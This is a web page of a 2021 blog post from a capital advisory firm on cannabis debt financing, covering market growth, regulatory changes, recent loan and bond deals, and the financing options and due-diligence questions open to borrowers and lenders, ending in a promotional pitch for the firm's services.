			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-4821" class="post_item_single post_type_post post_format_ post-4821 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><meta itemprop="image" itemtype="http://schema.org/ImageObject" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg">		<div class="post_header entry-header">
			<h1 class="post_title entry-title">Cannabis Debt Financing 2021</h1><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://highway33.com/cannabis-debt-financing-2021/">October 18, 2021</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://highway33.com/author/rob/">
						    <span class="author_by">By </span>Rob Dombrowski						</a>
						<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F&#038;title=Cannabis+Debt+Financing+2021" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/cannabis-debt-financing-2021/&amp;title=Cannabis Debt Financing 2021" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span><i>Linked in</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Cannabis+Debt+Financing+2021&#038;url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F" data-link="https://twitter.com/intent/tweet?text=Cannabis Debt Financing 2021&amp;url=https://highway33.com/cannabis-debt-financing-2021/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/cannabis-debt-financing-2021/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:?subject=Cannabis%20Debt%20Financing%202021&#038;body=NOTE:%20This%20Week%20the%20Partners%20of%20Highway%2033%20Capital%20Advisory%20will%20be%20at%20the%20Salon%20Suite%20at%20the%20Wynn%20in%20Las%20Vegas%20during%20the%20MJBizCon,%20October%2020%20–%2022.%20Please&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span><i>Email</i></span></a></span></div></span></div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<blockquote><p>NOTE: <em>This Week the Partners of Highway 33 Capital Advisory will be at the Salon Suite at the Wynn in Las Vegas during the MJBizCon, October 20 – 22. Please let us know if we can talk about your strategic investment strategy one-on-one.  Click here and we’ll set up a time to meet. <a href="https://highway33.com/contacts/">Click Here&gt;&gt;&gt;</a></em></p></blockquote>
<p><strong>State of the Cannabis industry</strong> <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p>In the EDGE Briefing last week we reviewed how any way you cut it, even in a faltering economy with a rising rate of inflation, the U.S. cannabis industry continues on a path of explosive growth.  Predictions of industry revenue range as high as those from  <a href="https://www.grandviewresearch.com/industry-analysis/legal-marijuana-market" target="_blank" rel="noopener">Grand View Research</a> – a U.S. market size of some $33 billion this year, reaching as high as $84 billion by 2028. Through the first half of the year capital raised in the cannabis industry totaled over $6.6 billion, compared to only a little over $2.3 billion in 2020. <em>Marijuana Business Daily</em> report on Viridian Research findings that the amount of capital raised as of September 10 is already up 118% over full year 2020. And as more debt providers come online, recent multimillion-dollar debt funding among cannabis industry leaders shows that debt as a funding source for cannabis companies is a rational use of capital. <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p>As Bloomberg stated, cannabis companies have faced very high interest rate, high prices when seeking debt financing:</p>
<p><em> …</em><em>but a pair of recent bond offerings show that terms are improving even as banks largely shun the industry. Trulieve Cannabis recently raised $350 million by issuing a five-year secured bond callable after two years with an 8% coupon.</em> <em>While that’s still costly compared to terms for companies in other industries, it’s better than a 9.75% coupon security of similar duration issued by the company in 2019, according to Bloomberg data. </em> <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4824" src="https://highway33.com/wp-content/uploads/2021/10/chart1-2.jpg" alt="Cannabis Debt Financing 2021" width="624" height="416" srcset="https://highway33.com/wp-content/uploads/2021/10/chart1-2.jpg 624w, https://highway33.com/wp-content/uploads/2021/10/chart1-2-300x200.jpg 300w, https://highway33.com/wp-content/uploads/2021/10/chart1-2-370x247.jpg 370w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p><em>Marijuana Business Daily</em> reports that large cannabis MSOs that have strengthened their balance sheets now qualify for lower loan interest rates these days.<em> </em></p>
<p>The law firm of Brennan, Manna &amp; Diamond expressed the growing trend of debt financing in the industry in <em>Mondag,com</em> by saying:</p>
<p><em>Loan numbers are difficult to come by, but knowledgeable sources estimate that borrowing for &#8220;plant touching&#8221; cannabis, businesses (e.g., growers, processors, retailers, testing labs and delivery services) was at least in the low to mid-hundreds of millions last year, numbers that appear certain to increase dramatically.</em></p>
<p><strong>Regulatory Hurdles Being Cleared</strong></p>
<p><em>Cannabis Business Executive</em> reports that last November the SEC extended rules for raising capital that have strong ramifications for the cannabis industry in a final ruling entitled “Facilitating Capital Formation and Expanding Investment Opportunities by Improving Access to Capital in Private Markets.” With the intent of improving access to capital in general, these are some of the most important ruling changes pertinent to the cannabis industry: <span class="hidden">Cannabis Debt Financing 2021</span></p>
<ul>
<li>When no money or other consideration is being solicited companies can communicate with potential investors to see how much interest there is and what types of investors are interested without worrying about violating the SEC’s requirements.</li>
<li>Reg A Tier 2 limit was increased from capping offerings at $50 million to $75 million. This has the potential of accelerating the process for companies now at the upper limit of raising money under this rule.</li>
<li>The upper limit of unaccredited investors under rule 504 had been increased to $10 million. In the past this restriction in Reg D limited the investment of unaccredited investors to $1 million.</li>
</ul>
<p>And the Secure and Fair Enforcement Banking Act for 2021 (SAFE) that has recently been approved by the U.S. House of Representatives now lifts a burden that weighed heavily on the industry &#8211; that federally insured banks could not deal with cannabis companies. This could cause the traditional banking institutions to rush into the industry, instead of the entire industry just being served by state charted banks and credit unions. The bill now goes on to the Senate where two uncertainties exist. One is the question of how Republican Senators will vote on the bill. And the second is, ironically, whether or not the Democrats under Majority Leader Schumer will instead push the more all- encompassing legislation, the Cannabis Administration and Opportunity Act.  That could delay the passage of the separate SAFE Act. <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p>According to Brennan Manna &amp; Diamond:</p>
<p><em>For Banks, this will open an entirely new lending market. A market that is already large and rapidly growing, and increasingly populated by strong, stable and profitable businesses &#8211; in other words, highly desirable customers; and, at least for some period of time, lending to this market will offer the Banks pricing at the premium end of their conventional commercial lending rates while still saving borrowers between 3% or 4% at the low end, and significantly more at the high end.</em></p>
<p><strong>Cannabis Industry Maturing to the Point of Turning to Debt</strong></p>
<p>Bespoke Financial calls Debt Financing “the lynchpin enabling cannabis companies to outpace the competition, manage long term expenses.” <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p>While the industry has been capital-constrained, borrowing against assets has been a key source available for many cannabis companies to pursue. Vertically integrated cannabis companies often have significant real estate and other assets that can be leveraged. What has changed now, though, is that more debt providers have come online over the past couple of years addressing a range of needs.  This means that cannabis companies can now refinance at more attractive rates.</p>
<p>As an example, Bespoke, that claims to be the first cannabis-focused fintech lender, secured a $5 million inventory line of credit for California-based cannabis company Claybourne, Co. The line will enable Calybourne to expand cultivation capacity supporting their popular flower and pre-roll products without limiting the company’s ability to launch new products.</p>
<p><strong>Action in the Current Marketplace</strong><strong> </strong></p>
<p>According to Judson Hill of Bespoke Financial reporting in Benzinga: <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p><em>What is most exciting as a lender in the cannabis industry is to see the transformation over the past three years from debt being seen as something for distressed businesses to new credit facilities being hailed in the headlines as a major mark of success. As the country moves toward federal legalization, I only see more and more capital coming into the cannabis space, but this time around it will be much more prudently placed than it was in 2018.</em></p>
<p>Here are significant, current debt transactions:</p>
<ul>
<li>Large vertically integrated MSO Ascend Wellness Holdings, Inc. (CSE: AAWH.U, OTCQX: <a href="https://www.prnewswire.com/news-releases/ascend-wellness-holdings-announces-us210-million-senior-debt-financing-301364937.html#financial-modal" target="_blank" rel="noopener">AAWH</a>), negotiated a US$210 millionSenior Secured Term Loan with Seaport Global Securities LLC for the proceeds to repay substantially all of the Company’s previous debt and finance the Company’s pending investment in MedMen NY, Inc</li>
<li><em>Investing News Network</em> reports that <a href="https://investingnews.com/company-profiles/avicanna-tsx-avcn/" target="_blank" rel="noopener">Avicanna Inc.</a>  closed on the previously announced secured term loan financing of $2,118,000. The Term Loan is due October 19, 2022.</li>
<li><a href="https://www.newcannabisventures.com/body-and-mind-cannabis-bamm-bmmj-investor-dashboard/" target="_blank" rel="noopener">Body and Mind Inc.</a> (CSE: BAMM) (OTCQB: BMMJ) closed a US$11.1 million debt financing to be able to draw the initial term loan of US$6.67 million, US$6 million in funds is advanced to the Company and delayed draw term loan of US$4.44 million prior to December 31, 2021.</li>
<li>Altmore Capital, a leading senior debt lender, closed its first cannabis debt fund exceeding its goal by over 200 percent. The new fund is available to plant-touching businesses with more than $10 millionin revenue. To date, Altmore has invested in and led over $130 million in financing in the cannabis industry and expects to complete an additional $200 million to $300 million in the next year.</li>
<li>FARMACEUTICALRX, the leading natural and organic multistate vertically integrated medical marijuana operator in the U. S. closed an up to $21 million senior secured term with AFC Gamma, Inc. (NASDAQ: AFCG) (“AFC”). The Senior Term Loan proceeds will be used to fund construction of the company’s processing and Level 1 cultivation facility in Ohio and obtain certification to focus on bringing research and development-based innovation to the medical marijuana sector.</li>
<li><a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=3297722-1&amp;h=3597714871&amp;u=http%3A%2F%2Fwww.skymint.com%2F&amp;a=SKYMINT" target="_blank" rel="noopener">SKYMINT</a>, Michigan&#8217;s leading vertically integrated cannabis company, announced the acquisition of <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=3297722-1&amp;h=2474995784&amp;u=https%3A%2F%2F3fifteen.com%2F&amp;a=3Fifteen+Cannabis" target="_blank" rel="noopener">3Fifteen Cannabis</a> and the closing of its concurrent $70 million Senior Secured Term Loan from Tropics LP, an affiliate of SunStream Bancorp Inc. The objective is to strengthen SKYMINT&#8217;s dominant position within the nation&#8217;s third largest cannabis market. A market reported in an article in this week’s EDGE, below, growing toward becoming second only to California.</li>
</ul>
<ul>
<li>And, while Trulieve’s (CSE: TRUL; OTCQX: TCNNF) acquisition of Harvest Health &amp; Recreation (CSE: HARV; OTCQX: HRVSF) created shockwaves throughout the industry – by two of the largest publicly traded Canadian cannabis giants merging in an all-stock deal worth over $1.4 billion, Trulieve had also raised $350 million by issuing a five-year secured bond callable after two years with an 8% coupon. According to Bloomberg, the debt transactions involves:
<ul>
<li>Senior secured notes that mature Oct. 6, 2026.</li>
<li>The 8% coupon with no equity kickers and no original issue discount.</li>
<li>Notes that are noncallable for two years. After that, they are callable at scheduled premiums.</li>
<li>Approximately $240 million of the proceeds will retire existing Harvest debt, with the rest available for capex and general corporate purposes.</li>
</ul>
</li>
</ul>
<p><strong>What Can Strategic Investors Use as a Guide Through Debt Deals for the Right Investment to Meet A Portfolio Strategy?</strong></p>
<p>In general, debt plays a vital role in the capital structure of a company in order to preserve equity and to facilitate long term growth. So, it is crucial to understand the options available that best support a long-term strategy:</p>
<p><u>Sale and Leaseback Transactions</u></p>
<p>While Sale-Leaseback (SLB) transactions aren’t technically debt they do allow companies to free up liquidity from their balance sheets without dilution. The upside of this alternative is that cannabis companies increasingly have been selling their cultivation, processing and storage facilities and immediately leasing them back as a way to instantly raise tens of millions of dollars. The potential downside is that an SLB locks the asset seller into a longer commitment than other straight debt alternatives that now are likely to be able to be secured for rates similar to the SLB.  It should be noted, however, that in common debt transactions lenders will be looking for more than a mere promise to repay.  A security interest and/or corporate or personal guarantee will most likely be required. An SLB is a great option in obtaining capital for cannabis operators, and one that has been used by many of the largest companies in the space.</p>
<p><u>Asset-Based Lending</u></p>
<p>Based on the valuation of real estate and equipment assets, a cannabis company can typically borrow from within the range of 40% to 75% of asset value. In the case of development projects, the loan is usually based on project costs. While less typical, there are some working capital debt options in the market as well; though the availability of this option is much less than for real estate and equipment financing.</p>
<p><u>Convertible Options</u></p>
<ul>
<li>Up to this point, most debt financing by cannabis companies was found in convertible note options with low conversion premiums – which essentially delay dilution of equity. The company creates a note that converts to equity, often preferred stock, at a future date based on a future valuation method. These notes, similar to promissory notes with interest payable on or before a maturity date, have given investors security that they are repaid before equity holders if something goes wrong. For both the investor and the company this note structure allows the valuation question to be answered in the future while providing needed capital to the company and a more secure instrument to investors.<strong><br />
</strong></li>
</ul>
<p><strong>MTN – Short-Term Solution to Minimize Dilution with Funding at Single Digit Rates</strong></p>
<ul>
<li>True, that the three alternatives listed above are considered the standard. Now, however, a new alternative is emerging, the <a href="https://corporatefinanceinstitute.com/resources/knowledge/trading-investing/medium-term-note-mtn/#:~:text=A%20medium-term%20note%20%28MTN%29%20usually%20refers%20to%20a,generally%20include%20a%20principal%20amount%2C%20or%20face%20value" target="_blank" rel="noopener">Medium Term Note</a>  (MTN) for companies with relatively strong balance sheets.  An MTN is an alternative to traditional long-term and expensive short-term financing – to aid a company with such objectives as accelerating a growth strategy, facilitating a roll-up M&amp;A strategy.</li>
<li>An MTN is essentially a bond issuance through investment bankers and funded by private institutional sources, in the range from $20M to $100M+, with specific characteristics to facilitate being issued quickly in order to take advantage of temporary market opportunities.</li>
<li>The key is to effectively customize the MTN with characteristics most advantageous to the issuer that appeal to the strategy of an investor. This results in rates typically lower than other forms of debt financing. With our network of institutional funding sources for MTNs we provide an overview of the funding need and the upside for investors.  Then, we assist the issuer with legal, accounting, underwriting, and rating services in order to begin the preparation of the offering.</li>
</ul>
<p><strong>For companies seeking debt, the following are key considerations:</strong></p>
<ul>
<li>Most cannabis debt providers will require personal guarantees (PGs) from principals. This is always a tough decision for founders and one that carries real risk. Are you willing to PG the debt?</li>
<li>What assets does the company have? Or is purchasing? Real estate, equipment, accounts receivable, other assets?</li>
<li>Does the company have existing debt? And how much debt can the company take on while not taking undue risk with cash flow?</li>
</ul>
<p><strong>For investors who are considering lending to cannabis companies the following are key considerations:</strong></p>
<ul>
<li>What are the credit scores of the principals? Is there any credit data on the company? How timely do they pay their payables, for example?</li>
<li>What is the company’s existing cash flow? How realistic is the projection for future cash flow?</li>
<li>How will the company use the funds? Is the use of funds realistic?</li>
<li>What security will the investor have that they can recover funds if the loan isn’t repaid? PG? Cross-corporate guarantee? First lien on assets?</li>
<li>Does the management team have the right experience for the type of project/company that they want to be?</li>
<li>Does the company have its state and local cannabis licenses? If real estate is involved, what is the status of current local permits?</li>
<li>Due diligence by experienced industry advisors is crucial since the lack of bankruptcy protection and restrictions on cannabis license ownership can complicate the debt financing transaction.</li>
</ul>
<p><strong> </strong><strong> </strong></p>
<p><strong>The Growth of Funds Dedicated to Cannabis Financing</strong></p>
<p>The booming marketplace in 2021 is generating renewed interest in cannabis commercial (CRE) investments.  Not only are more debt funding options becoming available to cannabis operators, but also how well the cannabis industry performed during the COVID-19 crisis has shown traditional financing sources and formerly reluctant landlords that the cannabis industry exhibits recession-proof qualities. Neglected store fronts in formerly derelict areas and industrial warehouses continue to escalate in value brought on by industry expansion, particularly into areas dedicated as Green Zones within municipalities.</p>
<p>A Green Zone is an area designated where legal cannabis/cannabis-related businesses are allowed/encouraged to set up cultivation, manufacturing and retailing facilities.  One funding resource, <a href="https://highway33.com/canna-hemp-debt-fund/" target="_blank" rel="noopener">Canna-Hemp Debt Fund</a> , estimates that industrial warehouses they are underwriting that are “green zoned” show at least a 20 to 30% in increase value.  For debt loans the company feels comfortable with LTVs of 60-65% in their green zoned properties.  For investor security, and to be able to offer lower than market rates, personal guarantees and cross corporate guarantees, wherever possible, are required from their borrowers.</p>
<p><strong>Investor takeaway</strong><strong> </strong></p>
<p>The tide of capital flowing into the industry has risen substantially as investors become more confident in the results of state-by-state legalization and the positive signs for federal legalization progress. A U.S. market size of some $33 billion this year, reaching as high as $84 billion by 2028 is being forecast; and <em>Marijuana Business Daily</em> reports that the amount of capital raised as of September 10 is already up 118% over full year 2020. Recent multimillion-dollar debt funding among cannabis industry leaders shows that debt as a capital source is a rational use of capital, not a sign of business distress. So, this rapid pace of legalization across the has opened up an entirely new lending market. For cannabis operators debt can play vital role in the capital structure of a company in order to preserve equity and to facilitate long term growth. Still the lack of federal legalization complicates the traditional lending model because bankruptcy is not an option and there is no consistency in state-by-state licensing and ownership standards.  In this complicated, nuanced industry an experienced team with specific industry experience is required to provide the value added in facilitating a debt transaction. <span class="hidden">Cannabis Debt Financing 2021</span></p>
<p><strong>How We Can Help</strong></p>
<p><strong>Let’s Talk</strong></p>
<p><strong><em>We will be at the Salon Suite this week at the Wynn in Las Vegas during the MJBizCon, October 20 – 22.</em></strong><em> Please let us know if we can discuss your cannabis investment strategy one-on-one.  Click here and we’ll set up a time to meet. Click Here&gt;&gt;&gt;</em></p>
<p>At <strong>Highway 33 Capital Advisory</strong> we excel at structuring deals to provide access to capital while meeting client investment strategies in emerging 2021 opportunities with our core expertise in Cannabis along with other highly regulated markets in the fields of Pharma, Biotech, Healthcare, Agtech, Clean/ClimateTech, and CBD/hemp companies. We specialize in thoroughly vetted companies looking to drive growth and enterprise valuations through M&amp;A, non-dilutive debt financing and/or capital investments ranging from $5M to $100M+.</p>
<p>Let’s talk about putting the power of this expertise to work for you as a Sell-side or Buy-side client.</p>
<div class="vc_btn3-container button-default dark vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-grey" title="Contacts" href="https://highway33.com/contacts/">Let’s Talk</a></div>
<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F&#038;title=Cannabis+Debt+Financing+2021" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/cannabis-debt-financing-2021/&amp;title=Cannabis Debt Financing 2021" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Cannabis+Debt+Financing+2021&#038;url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F" data-link="https://twitter.com/intent/tweet?text=Cannabis Debt Financing 2021&amp;url=https://highway33.com/cannabis-debt-financing-2021/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/cannabis-debt-financing-2021/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" href="mailto:?subject=Cannabis%20Debt%20Financing%202021&#038;body=NOTE:%20This%20Week%20the%20Partners%20of%20Highway%2033%20Capital%20Advisory%20will%20be%20at%20the%20Salon%20Suite%20at%20the%20Wynn%20in%20Las%20Vegas%20during%20the%20MJBizCon,%20October%2020%20–%2022.%20Please&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span></span></a></span></div></span></div>	</div><!-- .entry-content -->
	

	</article>
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1076 footer_custom_main-footer scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1595010547937 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1348984974"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595430724541"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  footer-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="267" height="162" src="https://highway33.com/wp-content/uploads/2017/11/logo-small.png" class="vc_single_image-img attachment-full" alt="Highway 33 Capital Advisory Logo" title="Highway 33 Capital Advisory Logo" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-about" >
		<div class="wpb_wrapper">
			<p><strong>Buy side. Sell side. Your side.</strong></p>

		</div>
	</div>
<div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 0.7em"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254350196"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><a href="/contacts">Get in Touch</a></h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element footer-about-2" >
		<div class="wpb_wrapper">
			<aside id="widget_contacts_1056189283_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">MIAMI - DENVER - DETROIT - SAN FRANCISCO</span><span class="contacts_email">Email: <a href="mailto:info@highway33.com">info@highway33.com</a></span><span class="contacts_phone">Phone: <a href="tel:+18006849238">+1 (800) 684-9238</a></span></div></div><!-- /.contacts_wrap --></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254355003"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5>Subscribe</h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2.5em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f3696-o1" lang="en-US" dir="ltr" data-wpcf7-id="3696">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cannabis-debt-financing-2021/#wpcf7-f3696-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3696" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3696-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="mailchimp-container">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Email Address" type="email" name="your-email" /></span><br />
<label class="mailchimp-agree-input"><span class="wpcf7-form-control-wrap" data-name="acceptance-838"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-838" value="1" aria-invalid="false" /></span></span></span></label><span><a href="/privacy-policy/" target="_blank">I have read and agree to the terms &amp; conditions</a></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
<div class="vc_empty_space  hide_on_desktop hide_on_notebook"   style="height: 2em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1623480064"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-copyright vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Highway 33 Capital Advisory © 2025. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://highway33.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://highway33.com/sec-finra-disclaimer/">SEC FINRA Disclaimer</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space  hide_on_desktop hide_on_notebook hide_on_tablet"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legrand-child\/*","\/wp-content\/themes\/legrand\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://highway33.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//highway33.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highway33.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
